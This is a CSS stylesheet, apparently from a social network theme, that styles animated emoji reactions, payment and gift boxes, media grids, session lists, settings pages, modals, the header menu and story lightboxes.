.emoji--sad .emoji__eyebrows {left: calc(50% - 3px);top: 35px;height: 6px;width: 6px;border-radius: 50%;background: transparent;box-shadow: -40px 9px 0 0 #000000, -25px 0 0 0 #000000, 25px 0 0 0 #000000, 40px 9px 0 0 #000000;}
.emoji--sad .emoji__eyebrows:before, .emoji--sad .emoji__eyebrows:after {width: 30px;height: 20px;border: 6px solid #000000;box-sizing: border-box;border-radius: 50%;border-bottom-color: transparent;border-left-color: transparent;border-right-color: transparent;top: 2px;left: calc(50% - 15px);}
.emoji--sad .emoji__eyebrows:before {margin-left: -30px;-webkit-transform: rotate(-30deg);transform: rotate(-30deg);}
.emoji--sad .emoji__eyebrows:after {margin-left: 30px;-webkit-transform: rotate(30deg);transform: rotate(30deg);}
.emoji--sad .emoji__eyes {width: 14px;height: 16px;left: calc(50% - 7px);top: 50px;border-radius: 50%;background: transparent;box-shadow: 25px 0 0 0 #000000, -25px 0 0 0 #000000;}
.emoji--sad .emoji__eyes:after {background: #548DFF;width: 12px;height: 12px;margin-left: 6px;border-radius: 0 100% 40% 50% / 0 50% 40% 100%;-webkit-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-animation: tear-drop 2s ease-in infinite;animation: tear-drop 2s ease-in infinite;}
.emoji--sad .emoji__mouth {width: 60px;height: 80px;left: calc(50% - 30px);top: 80px;box-sizing: border-box;border: 6px solid #000000;border-radius: 50%;border-bottom-color: transparent;border-left-color: transparent;border-right-color: transparent;background: transparent;-webkit-animation: sad-mouth 2s ease-in infinite;animation: sad-mouth 2s ease-in infinite;}
.emoji--sad .emoji__mouth:after {width: 6px;height: 6px;background: transparent;border-radius: 50%;top: 4px;left: calc(50% - 3px);box-shadow: -18px 0 0 0 #000000, 18px 0 0 0 #000000;}

.emoji--angry {background: linear-gradient(#D5234C -10%, #FFDA6A);background-size: 100%;-webkit-animation: angry-color 2s ease-in infinite;animation: angry-color 2s ease-in infinite;}
.emoji--angry .emoji__face {-webkit-animation: angry-face 2s ease-in infinite;animation: angry-face 2s ease-in infinite;}
.emoji--angry .emoji__eyebrows {left: calc(50% - 3px);top: 55px;height: 6px;width: 6px;border-radius: 50%;background: transparent;box-shadow: -44px 5px 0 0 #000000, -7px 16px 0 0 #000000, 7px 16px 0 0 #000000, 44px 5px 0 0 #000000;}
.emoji--angry .emoji__eyebrows:before, .emoji--angry .emoji__eyebrows:after {width: 50px;height: 20px;border: 6px solid #000000;box-sizing: border-box;border-radius: 50%;border-top-color: transparent;border-left-color: transparent;border-right-color: transparent;top: 0;left: calc(50% - 25px);}
.emoji--angry .emoji__eyebrows:before {margin-left: -25px;-webkit-transform: rotate(15deg);transform: rotate(15deg);}
.emoji--angry .emoji__eyebrows:after {margin-left: 25px;-webkit-transform: rotate(-15deg);transform: rotate(-15deg);}
.emoji--angry .emoji__eyes {width: 12px;height: 12px;left: calc(50% - 6px);top: 70px;border-radius: 50%;background: transparent;box-shadow: 25px 0 0 0 #000000, -25px 0 0 0 #000000;}
.emoji--angry .emoji__mouth {width: 36px;height: 18px;left: calc(50% - 18px);bottom: 15px;background: #000000;border-radius: 50%;-webkit-animation: angry-mouth 2s ease-in infinite;animation: angry-mouth 2s ease-in infinite;}

@-webkit-keyframes slideUp {
0%{opacity: 0;transform: translateY(30px);}
100%{opacity: 1;transform: translateY(0px);}
}
@keyframes slideUp {
0%{opacity: 0;transform: translateY(30px);}
100%{opacity: 1;transform: translateY(0px);}
}

@-webkit-keyframes heart-beat {
25% {-webkit-transform: scale(1.1);transform: scale(1.1);}
75% {-webkit-transform: scale(0.6);transform: scale(0.6);}
}
@keyframes heart-beat {
25% {-webkit-transform: scale(1.1);transform: scale(1.1);}
75% {-webkit-transform: scale(0.6);transform: scale(0.6);}
}

@-webkit-keyframes haha-face {
10%, 30%, 50% {-webkit-transform: translateY(25px);transform: translateY(25px);}
20%, 40% {-webkit-transform: translateY(15px);transform: translateY(15px);}
60%, 80% {-webkit-transform: translateY(0);transform: translateY(0);}
70%, 90% {-webkit-transform: translateY(-10px);transform: translateY(-10px);}
}
@keyframes haha-face {
10%, 30%, 50% {-webkit-transform: translateY(25px);transform: translateY(25px);}
20%, 40% {-webkit-transform: translateY(15px);transform: translateY(15px);}
60%, 80% {-webkit-transform: translateY(0);transform: translateY(0);}
70%, 90% {-webkit-transform: translateY(-10px);transform: translateY(-10px);}
}
@-webkit-keyframes haha-mouth {
10%, 30%, 50% {-webkit-transform: scale(0.6);transform: scale(0.6);top: 45%;}
20%, 40% {-webkit-transform: scale(0.8);transform: scale(0.8);top: 45%;}
60%, 80% {-webkit-transform: scale(1);transform: scale(1);top: 50%;}
70% {-webkit-transform: scale(1.2);transform: scale(1.2);top: 50%;}
90% {-webkit-transform: scale(1.1);transform: scale(1.1);top: 50%;}
}
@keyframes haha-mouth {
10%, 30%, 50% {-webkit-transform: scale(0.6);transform: scale(0.6);top: 45%;}
20%, 40% {-webkit-transform: scale(0.8);transform: scale(0.8);top: 45%;}
60%, 80% {-webkit-transform: scale(1);transform: scale(1);top: 50%;}
70% {-webkit-transform: scale(1.2);transform: scale(1.2);top: 50%;}
90% {-webkit-transform: scale(1.1);transform: scale(1.1);top: 50%;}
}

@-webkit-keyframes wow-face {
15%, 25% {-webkit-transform: rotate(20deg) translateX(-25px);transform: rotate(20deg) translateX(-25px);}
45%, 65% {-webkit-transform: rotate(-20deg) translateX(25px);transform: rotate(-20deg) translateX(25px);}
75%, 100% {-webkit-transform: rotate(0deg) translateX(0);transform: rotate(0deg) translateX(0);}
}
@keyframes wow-face {
15%, 25% {-webkit-transform: rotate(20deg) translateX(-25px);transform: rotate(20deg) translateX(-25px);}
45%, 65% {-webkit-transform: rotate(-20deg) translateX(25px);transform: rotate(-20deg) translateX(25px);}
75%, 100% {-webkit-transform: rotate(0deg) translateX(0);transform: rotate(0deg) translateX(0);}
}
@-webkit-keyframes wow-brow {
15%, 65% {top: 25px;}
75%, 100%, 0% {top: 15px;}
}
@keyframes wow-brow {
15%, 65% {top: 25px;}
75%, 100%, 0% {top: 15px;}
}
@-webkit-keyframes wow-mouth {
10%, 30% {width: 20px;height: 20px;left: calc(50% - 10px);}
50%, 70% {width: 30px;height: 40px;left: calc(50% - 15px);}
75%, 100% {height: 50px;}
}
@keyframes wow-mouth {
10%, 30% {width: 20px;height: 20px;left: calc(50% - 10px);}
50%, 70% {width: 30px;height: 40px;left: calc(50% - 15px);}
75%, 100% {height: 50px;}
}

@-webkit-keyframes sad-face {
25%, 35% {top: -15px;}
55%, 95% {top: 10px;}
100%, 0% {top: 0;}
}
@keyframes sad-face {
25%, 35% {top: -15px;}
55%, 95% {top: 10px;}
100%, 0% {top: 0;}
}
@-webkit-keyframes sad-mouth {
25%, 35% {-webkit-transform: scale(0.85);transform: scale(0.85);top: 70px;}
55%, 100%, 0% {-webkit-transform: scale(1);transform: scale(1);top: 80px;}
}
@keyframes sad-mouth {
25%, 35% {-webkit-transform: scale(0.85);transform: scale(0.85);top: 70px;}
55%, 100%, 0% {-webkit-transform: scale(1);transform: scale(1);top: 80px;}
}
@-webkit-keyframes tear-drop {
0%, 100% {display: block;left: 35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
25% {display: block;left: 35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
49.9% {display: block;left: 35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
50% {display: block;left: -35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
75% {display: block;left: -35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
99.9% {display: block;left: -35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
}
@keyframes tear-drop {
0%, 100% {display: block;left: 35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
25% {display: block;left: 35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
49.9% {display: block;left: 35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
50% {display: block;left: -35px;top: 15px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
75% {display: block;left: -35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
99.9% {display: block;left: -35px;top: 65px;-webkit-transform: rotate(45deg) scale(0);transform: rotate(45deg) scale(0);}
}

@-webkit-keyframes hands-up {
25% {-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% {-webkit-transform: rotate(-15deg) translateY(-10px);transform: rotate(-15deg) translateY(-10px);}
75%, 100% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}
@keyframes hands-up {
25% {-webkit-transform: rotate(15deg);transform: rotate(15deg);}
50% {-webkit-transform: rotate(-15deg) translateY(-10px);transform: rotate(-15deg) translateY(-10px);}
75%, 100% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
}
@-webkit-keyframes thumbs-up {
25% {-webkit-transform: rotate(20deg);transform: rotate(20deg);}
50%, 100% {-webkit-transform: rotate(5deg);transform: rotate(5deg);}
}
@keyframes thumbs-up {
25% {-webkit-transform: rotate(20deg);transform: rotate(20deg);}
50%, 100% {-webkit-transform: rotate(5deg);transform: rotate(5deg);}
}

@-webkit-keyframes angry-color {
45%, 60% {background-size: 250%;}
85%, 100%, 0% {background-size: 100%;}
}
@keyframes angry-color {
45%, 60% {background-size: 250%;}
85%, 100%, 0% {background-size: 100%;}
}
@-webkit-keyframes angry-face {
35%, 60% {-webkit-transform: translateX(0) translateY(10px) scale(0.9);transform: translateX(0) translateY(10px) scale(0.9);}
40%, 50% {-webkit-transform: translateX(-5px) translateY(10px) scale(0.9);transform: translateX(-5px) translateY(10px) scale(0.9);}
45%, 55% {-webkit-transform: translateX(5px) translateY(10px) scale(0.9);transform: translateX(5px) translateY(10px) scale(0.9);}
}
@keyframes angry-face {
35%, 60% {-webkit-transform: translateX(0) translateY(10px) scale(0.9);transform: translateX(0) translateY(10px) scale(0.9);}
40%, 50% {-webkit-transform: translateX(-5px) translateY(10px) scale(0.9);transform: translateX(-5px) translateY(10px) scale(0.9);}
45%, 55% {-webkit-transform: translateX(5px) translateY(10px) scale(0.9);transform: translateX(5px) translateY(10px) scale(0.9);}
}
@-webkit-keyframes angry-mouth {
25%, 50% {height: 6px;bottom: 25px;}
}
@keyframes angry-mouth {
25%, 50% {height: 6px;bottom: 25px;}
}

.reaction:hover {transform: scale( 1.23077) translate(0, -3px);top: 2px}
.reaction::before {display: inline-block;color: #ffffff;text-align: center;line-height: 16px;font-size: 10px;left: 50%;padding: 0 8px;background-color: rgba(0, 0, 0, .75);border-radius: 2em;position: absolute;top: -18px;opacity: 0;transition: opacity .15s ease;font-weight: 600;transform: translateX(-50%);}
.reaction:hover::before {opacity: 1}
.reaction-like::before {content: 'Like'}
.reaction-love::before {content: 'Love'}
.reaction-haha::before {content: 'Haha'}
.reaction-wow::before {content: 'Wow'}
.reaction-sad::before {content: 'Sad'}
.reaction-angry::before {content: 'Angry'}

.inline_post_emoji {width: 18px;height: 18px;display: inline-block;margin-right: 4px;}
.inline_post_emoji .emoji {	transform: scale(0.15);top: -285%;right: 285%;}
.no_anim .emoji--wow .emoji__eyebrows {top: 15px;}
.no_anim .emoji--sad .emoji__eyes:after {display: block;left: -35px;-webkit-transform: rotate(45deg) scale(2);transform: rotate(45deg) scale(2);}
.no_anim .emoji--like .emoji__hand, .no_anim .emoji--like .emoji__thumb, .no_anim .emoji--love .emoji__heart, .no_anim .emoji--haha .emoji__face, .no_anim .emoji--haha .emoji__mouth, .no_anim .emoji--wow .emoji__face, .no_anim .emoji--wow .emoji__eyebrows, .no_anim .emoji--wow .emoji__mouth, .no_anim .emoji--sad .emoji__face, .no_anim .emoji--sad .emoji__mouth, .no_anim .emoji--sad .emoji__eyes:after, .no_anim .emoji--angry, .no_anim .emoji--angry .emoji__face, .no_anim .emoji--angry .emoji__mouth {animation: none;}
 
.inline_post_count_emoji {width: 16px;height: 16px;display: inline-block;}
.inline_post_count_emoji .emoji {transform: scale(0.1333);top: -324%;right: 324%;}
.like-btn-text-like {color:rgb(88, 144, 255);}
.like-btn-text-wow,.like-btn-text-haha,.like-btn-text-sad {	color:rgb(240, 186, 21)}
.like-btn-text-love{color:rgb(242, 82, 104)}
.like-btn-text-angry{color:rgb(247, 113, 75);}
.like-emo > .how_reacted{background: #fff;display: inline-flex;margin: 0 0 0 -6px;padding: 3px;border-radius: 50%;}
.like-emo > .how_reacted:nth-child(1) {z-index: 3;margin-left: -10px;}
.like-emo > .how_reacted:nth-child(2) {z-index: 2;}
.like-emo > .how_reacted:nth-child(3) {z-index: 1;}
.like-details{margin-left:10px;	color:#9197a3;font-size:12px; }
.like-emo{cursor: pointer;display: flex;align-items: center;}
#active_react {display:flex;}
#active_react .stat-item {padding: 0px 7px !important;margin-top: 4px!important;}
.like-emo .how_many_reacts {line-height: 1;font-weight: normal;color: #999;font-size: 11px;}
.wo_imagecombo_lbox .lightbox-post-footer .comment {margin-top: 37px;}

#comment_reacted {margin-right: 10px;float:left;}
#comment_reacted .like-emo > .how_reacted {transform: scale(0.9);margin: 0 0 0 -8px;}
#comment_reacted .like-emo > .how_reacted:nth-child(1) {z-index: 3;margin-left: -2px;}
#comment_reacted .like-emo .how_many_reacts {font-size: 12px;color: #888;}
#comment_reactions {padding: 0;display: inline-block;}
#comment_reactions .like-btn .active-like {display: block;}

.wo_who_react_this {display: inline-block;margin-left: -3px;}
.inline_act_emoji {overflow: hidden;position: relative;margin-bottom: -5px;transform: scale(0.8);margin-right: 0;}

#inline_emo_react {	position: relative;}
#inline_emo_react .wo_who_react_this {position: absolute;top: 0;right: 10px;background: #f9f9f9;border-radius: 50%;width: 23px;height: 23px;display: flex;align-items: center;justify-content: center;}
#inline_emo_react .wo_who_react_this .inline_act_emoji {transform: scale(1);margin-bottom: 0px;}

.post .post-footer .comments-list .comment .comment-body .like-btn {z-index: 9;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {z-index: 5;top: -55px;}
.post .post-footer .comments-list .comment .comment-body .reactions-box li {animation: none;}

/*Payment Box*/
.payment_box .btn {width: 100%;background-color: white;color: #2c2c2c;text-align: inherit;display: flex;align-items: center;border-bottom: 1px solid rgba(0, 0, 0, 0.07);border-radius: 0;padding: 20px 25px;transition: all 0.15s;font-family: "Lato", sans-serif; font-weight: 600;box-shadow: none;}
.payment_box .btn:hover {background-color: rgba(0, 0, 0, 0.04);}
.payment_box .btn:last-child {border:0;}
.payment_box .btn svg {margin-right: 15px;width: 32px;height: 32px;}

.estimated_ad_limit {border: 1px dashed rgba(0, 0, 0, 0.23);border-radius: 2px;padding: 10px;margin-top: 10px;margin-bottom: -10px;}
.estimated_ad_limit p:nth-child(2){margin-bottom:0;}

/*Send Gift*/
.send_gift_btn {font-family: "Lato", sans-serif;font-weight: 600;font-size: 16px;background-color: #fce6e6;margin-bottom: 15px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;display: flex;align-items: center;position: relative;padding: 17px 10px 17px 50px;overflow: hidden;line-height: 1;}
.send_gift_btn svg {width: 50px;position: absolute;transform: rotate(0deg);left: -17px;opacity: 0.8;}
.wo_send_gift {display: flex;flex-wrap: wrap;margin: 0 -5px;max-height: 300px;overflow: hidden;overflow-y: auto;}
.wo_send_gift .gift-data {flex: 0 0 20%;width: 20%;position: relative;padding: 11px;overflow: hidden;display: block;}
.wo_send_gift .gift-data label {margin: 0;position: relative;padding-bottom: 100%;display: block;}
.wo_send_gift .gift-data label input {visibility: hidden;position: absolute;}
.wo_send_gift .gift-data label input + img {cursor:pointer;border-radius: 2px;transition: all 0.15s ease;}
.wo_send_gift .gift-data label > input:checked + img{box-shadow: 0 0 0 1.5px #f00;}
.wo_send_gift .gift-data label img {top: 0;position: absolute;left: 0;right: 0;bottom: 0;object-fit: cover;width: 100%;height: 100%;user-select: none;}

.neg_padd {margin-bottom: -15px;}
.neg_padd table {margin-bottom:0;}

/*User Media profile*/
.user_media_list_section {display: block;margin: 10px 5px 5px;overflow: hidden;}
.user_media_list_section .photo-data, .user_media_list_section .video-data {width: 33.3333333%;position: relative;padding: 5px;overflow: hidden;float: left;}
.user_media_list_section .photo-data a, .user_media_list_section .video-data a {position: relative;padding-bottom: 100%;display: block;overflow: hidden;background: #eee;}
.user_media_list_section .photo-data a:after, .user_media_list_section .video-data a:after {content: '';transition: all 0.2s;position: absolute;top: 0;right: 0;bottom: 0;left: 0;}
.user_media_list_section .photo-data a:hover:after, .user_media_list_section .video-data a:hover:after {background-color: rgba(0, 0, 0, 0.15);}
.user_media_list_section .photo-data a img, .user_media_list_section .video-data a video {top: 0;position: absolute;left: 0;right: 0;bottom: 0;object-fit: cover;width: 100%;height: 100%;user-select: none;}
.user_media_list_section.sidebar_data_photo {margin: 0;}
.user_media_list_section.sidebar_data_photo .photo-data {padding: 0 3px 5px;flex: 0 0 33.3333333% !important;width: 33.3333333% !important;}

/*Comment Emojis*/
#wo_comm_emojis {width: 280px;overflow: hidden;overflow-y: auto;max-height: 200px;padding: 0;}
#wo_comm_emojis .emoji_holder {	display: inline-flex;margin: 4px;cursor: pointer;transition: all 0.2s;justify-content: center;align-items: center;height: 30px;width: 30px;}
#wo_comm_emojis .emoji_holder span {font-size: 21px;}

/*Earn Points*/
.earn_points {margin-bottom:10px;padding: 0 5px;}
.earn_points .ep_illus {margin-bottom: 25px;margin-top: 20px;display: flex;padding-bottom: 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}
.earn_points .ep_illus .ep_how_many {flex: 1;text-align: center;padding: 10px;}
.earn_points .ep_illus .ep_how_many svg {display: block;margin: 0 auto 10px;background-color: #7a7a7a;width: 55px;height: 55px;border-radius: 50%;padding: 11px;color: white;}
.earn_points .ep_illus .ep_how_many.reaction_bg svg {background-color: #f3b600;}
.earn_points .ep_illus .ep_how_many.create_post svg {background-color: #2196F3;}
.earn_points .ep_illus .ep_how_many.comment_post svg {background-color: #4caf50;}
.earn_points .ep_illus .ep_how_many.wonder_post svg {background-color: #f44336;}
.earn_points .ep_illus .ep_how_many.like_post svg {background-color: #673AB7;}
.earn_points .ep_illus .ep_how_many b {margin: 0;font-weight: 600;font-family: "Lato", sans-serif;font-size: 15px;color: #535353;}
.earn_points .counter {background-color:#f5f5f5;padding: 20px 0;border-radius: 5px;height: 170px;border: 1px solid #f5f5f5;}
.earn_points .counter svg {margin: 0 auto;float: none;display: table;color: #a84849;}
.earn_points .counter h2 {font-size: 40px;font-weight: normal;margin-top: 10px;margin-bottom: 0;text-align: center;}
.earn_points .counter .point-text {font-size: 13px;font-weight: normal;margin-top: 10px;margin-bottom: 0;text-align: center;}
.earn_points .counter .count-text {font-size: 13px;font-weight: bold;margin-top: 10px;margin-bottom: 0;text-align: center;}
.earn_points .points_tip {height: 170px;border: 1px dashed #d7d7d7;padding: 20px 10px;border-radius: 5px;display: flex;align-items: center;justify-content: center;flex-direction: column;text-align: center;}
.earn_points .points_tip svg {margin-bottom: 7px;color: #727272;}
.earn_points .points_tip p {margin: 0;}
.earn_points .points_tip p a {color: #0073ce;text-decoration: underline;}

/*Active Sessions*/
.active_sessions {padding: 0 15px;margin-bottom: 10px;}
.active_sessions .as_list {padding: 13px 10px;position: relative;border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.active_sessions .as_list:last-child {border: 0;}
.active_sessions .as_list .platform_icon {margin-right: 15px;float: left;width: 36px;height: 36px;display: flex;align-items: center;justify-content: center; margin-bottom: 40px;}
.active_sessions .as_list .platform_icon svg {width: 28px;height: 28px;}
.active_sessions .as_list .log_out_session {float: right;width: 35px;height: 35px;display: flex;align-items: center;justify-content: center;padding: 0;border-radius: 50%;margin: 1px 0;}
.active_sessions .as_list .session_info {display: block;margin-right: 50px;font-family: "Lato", sans-serif;}
.active_sessions .as_list .session_info h4 {margin-top: 0;margin-bottom: 4px;font-weight: 600;}
.active_sessions .as_list .session_info p {margin-bottom: 8px;line-height: 1;}

.app_dv_head {margin-top: -25px;padding-top: 10px;background: #fff;}
#filterby-post .filter_negative_clr, #filterby-post .filter_negative_clr svg {color: #333333;}

/*Night Toggle*/
#night_mode_toggle, #keyboard_shortcut {display: flex;align-items: center;}
#night_mode_toggle svg, #keyboard_shortcut svg {margin: 0;margin-left: auto;height: 17px;width: 17px;}

/*Search Filter*/
.wo_adv_search_filter_side h3 {	padding: 15px;}
.wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text], .wo_adv_search_filter_side .wo_settings_page .setting-panel select {height: 31px;border-color: #ddd;}
.search-filter-form .wo_radio_btn {	margin-bottom: 15px;}
.search-filter-form .setting-panel .form-group {margin: 0 0 10px;}
.search-filter-form .wo_radio_btn .radio-inline+.radio-inline {margin-top: 0;margin-left: 0;}
.search-filter-form .wo_radio_btn .radio-inline:nth-child(3) {margin:0;}
.search-filter-form .wo_radio_btn input[type=radio]+span {padding:0;margin: 0 auto;width: 37px;height: 37px;display: flex;align-items: center;justify-content: center;}
.search-filter-form .wo_radio_btn input[type=radio]+span svg.feather {margin: 0;width: 20px;height: 20px;}
.wo_adv_search_filter_side .wo_settings_page .setting-panel-mdbtn {padding: 6px 13px !important;margin: 2px 0px;}
.wo_adv_search_filter_side .wo_settings_page .setting-panel input[type=text].age_number {float: right;width: 60px;padding: 0;text-align: center;background-color: #e9e9e9 !important;border: 0;border-radius: 3px;height: 25px;font-size: 13px;font-weight: 600;color: #383838;}
.wo_adv_search_filter_side .round_check {position:relative;display: inline-block;}
.wo_adv_search_filter_side .round_check input+label:before{border-radius:50%;}
.wo_adv_search_filter_side .round_check input[type=radio]{display:none}
.wo_adv_search_filter_side .round_check input[type=radio]:checked+label:after{color:#fff}
.wo_adv_search_filter_side .round_check input[type=radio]:checked+label:before{background:#008aff;border-color:transparent}
.wo_adv_search_filter_side .ui-slider {	border-radius: 2em;box-shadow: none;height: 4px;margin-top: 3px;background: #ccc;}
.wo_adv_search_filter_side .ui-slider .ui-slider-handle {width: 15px;height: 15px;outline: none;border: 0;border-radius: 50%;top: -5px;}

/*Keyboard Shortcuts*/
.key_shortcts tr {margin: 0 0 17px;display: block;}
.key_shortcts tr:last-child {margin:0;}
.key_shortcts th {float: left;}
.key_shortcts th span {border: 1px solid #ccd6dd;background-color: #e6ecf0;border-radius: 3px;margin-right: 8px;min-width: 22px;display: flex;align-items: center;justify-content: center;}
.key_shortcts td {font-size: 11px;line-height: 16px;padding-top: 3px;}

/*Modals*/
.modal-content {box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);}
.modal-header {background-color: #f5f6f7;border-color: #e5e5e5;padding: 10px 12px;}
.modal-title {color: #1d2129;font-weight: bold;line-height: 19px;font-size: 14px;}
.modal .modal-footer {background: #fff;padding: 9px 0;border-top: 1px solid #dddfe2;margin: 0 12px;}
.modal .modal-footer .btn {line-height: 22px;border-radius: 2px;font-size: 12px;font-weight: bold;padding: 0 8px !important;letter-spacing: 0.3px;text-transform: capitalize;height: 24px;}
.modal .modal-footer .ball-pulse {margin-left: 0;line-height: 22px;}

/*User Pokes*/
.wo_pokes_cont {border-radius: 2px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;background-color: #fff;padding: 0 10px;margin-bottom: 15px;}
.wo_poke_users {background: #fff;overflow: hidden;padding: 10px 5px;border-bottom: 1px solid rgba(0, 0, 0, 0.07);}
.wo_poke_users:last-child {border:0;}
.wo_poke_users .btn {display: flex;align-items: center;font-weight: 600;letter-spacing: 0.3px;margin: 10px 0;}
.wo_poke_users .btn svg {width: 18px;height: 18px;margin-right: 5px;}
.wo_poke_users .poke_info {margin-right: 130px;}
.wo_poke_users .poke_info .avatar {background: transparent 50% 50% no-repeat;background-size: cover;border-radius: 50%;display: inline-block;height: 50px;width: 50px;margin-right: 9px;overflow: hidden;}
.wo_poke_users .poke_info .user-name {font-family: "Lato", sans-serif;font-size: 17px;color: #474747;line-height: 50px;}

.end_vdo_call {padding: 0;display: flex;align-items: center;justify-content: center;width: 45px;height: 45px;border-radius: 50%;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);position: absolute;left: 50%;transform: translateX(-50%);bottom: 10px;}

/*Setting Page*/
#wo_main_sett_mid .wo_settings_page {padding: 15px;border-top: 4px solid;}
#wo_main_sett_mid .wo_settings_page .last-sett-btn {margin-right: -15px;margin-bottom: -15px;}
#wo_main_sett_mid .wo_settings_page .setting-panel-mdbtn {margin: 2px 15px;}
#wo_main_sett_mid .wo_settings_page h3 {font-size: 20px;padding: 15px;border-bottom: 0;background-color: #fff;font-weight: 600;font-family: "Lato", sans-serif;}
#wo_main_sett_side ul {box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);border-radius: 2px;padding: 0;}
#wo_main_sett_side ul li a {transition: all 0.2s;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;height: 36px;line-height: 36px;padding: 0 5px 0 18px;font-family: "Lato", sans-serif;text-decoration: none;color: #727272;}
#wo_main_sett_side ul li a:hover {color: #1d1d1d;}
#wo_main_sett_side ul li.avtive a {background-color: rgba(0,0,0,.07);font-weight: 600;}
#wo_main_sett_side ul li a svg {vertical-align: middle;width: 20px;height: 20px;margin-right: 7px;margin-top: -3px;}
.sett_tab_noti {overflow: hidden;border-bottom: 1px solid rgba(0, 0, 0, 0.08);border-top: 1px solid rgba(0, 0, 0, 0.08);padding: 5px 0;}
.sett_tab_noti li {width: 50%;float: left;text-align: center;}
.sett_tab_noti li a {display: flex;align-items: center;justify-content: center;transition: all 0.2s;text-decoration: none;padding: 7px 5px;}
.sett_tab_noti li a:hover {color: black;}
.sett_tab_noti li.active a {background-color: rgba(0, 0, 0, 0.05);color: black;}
.sett_tab_noti li a svg {width: 18px;height: 18px;margin-right: 3px;}

/*Header*/
#head_menu_rght .head_name_links:nth-child(1) > a svg{display:none;}
#head_menu_rght .sixteen-font-size {padding: 12px 9px;}
#head_menu_rght .head_name_links:nth-child(1) > a:hover {background-color: rgba(255, 255, 255, 0.1);}
#head_menu_rght .head_name_links:nth-child(1):before {content: '';display: block; height: 18px;right: -1px;position: absolute;top: 13px;width: 1px;background: rgba(255, 255, 255, 0);}
#head_menu_rght .head_name_links:nth-child(2) {margin-right: 15px;margin-left: 5px;}
#head_menu_rght .head_name_links:nth-child(2) .btn-main {height: 33px;margin: 6px 0;padding: 0;border-radius: 50%;width: 33px;display: flex;align-items: center;justify-content: center;}
#head_menu_rght .head_name_links .sixteen-font-size {font-size: 13px !important;font-weight: bold;line-height: 21px;}
#head_menu_rght .create_head_menu {padding: 8px 0;min-width: 190px;right: -20px;}
#head_menu_rght .create_head_menu:before {content: "";position: absolute;top: -3px;right: 26px;width: 20px;height: 20px;-webkit-transform: rotate(45deg);transform: rotate(45deg);border-radius: 3px 0px 20px 0px;background: #fff;z-index: -1;}
#head_menu_rght .create_head_menu li {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;-webkit-animation-fill-mode: both;animation-fill-mode: both;}
#head_menu_rght .create_head_menu li a {font-size: 13px;padding: 0 16px;min-height: 36px;line-height: 36px;user-select: none;display: flex;align-items: center;word-spacing: 2px;}
#head_menu_rght .create_head_menu li a svg {margin: auto 13px auto 0;height: 20px;width: 20px;}
.animated {-webkit-animation-fill-mode: both;animation-fill-mode: both;}
.animated_2 {-webkit-animation-duration: 0.1s;animation-duration: 0.1s;}
.animated_4 {-webkit-animation-duration: 0.2s;animation-duration: 0.2s;}
.animated_6 {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}
.animated_8 {-webkit-animation-duration: 0.4s;animation-duration: 0.4s;}
.animated_10 {-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}
.animated_12 {-webkit-animation-duration: 0.6s;animation-duration: 0.6s;}
@-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 20%, 0); transform: translate3d(0, 20%, 0); } to { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 20%, 0); transform: translate3d(0, 20%, 0); } to { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }
.navbar-default .dropdown-menu.ani-acc-menu >li>a {transition:none;color: #14171a;padding: 6px 16px;font-size: 13px;}

/*Greeting*/
.greetalert {background: #fff;padding: 15px 17px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;border-radius: 2px;position: relative;}
.greetalert .close {right: 4px;top: 0px;position: absolute;}
.greetalert img {width: 40px;height: 40px;object-fit: cover;position: absolute;right: 14px;top: 50%;transform: translateY(-50%);pointer-events:none;user-select:none;}
.greetalert .small-texts {font-weight: 600;font-size: 15.5px;padding-right: 50px;display:block;}
.greetalert p {font-weight: normal;font-size: 13px;margin-bottom: 0;margin-top: 2px;padding-right: 50px;}

/*Image Crop*/
.wo_crop_img_pic {display: flex;align-items: center;justify-content: space-around;}
.wo_crop_img_pic img {max-height: 400px; max-width: 100%; text-align: center;}
.wo_crop_img_pic .rcrop-preview-wrapper {border-radius: 50%;overflow: hidden;height: 130px;width: 130px;}

/*Story*/
.width_{width: 0;}
.wo_imagecombo_lbox.story_lightbox {max-width: 970px;border-radius: 5px;height: calc(100% - 50px);overflow: hidden;margin: auto;}
.wo_imagecombo_lbox.story_lightbox.story_width_ {max-width: 400px;}
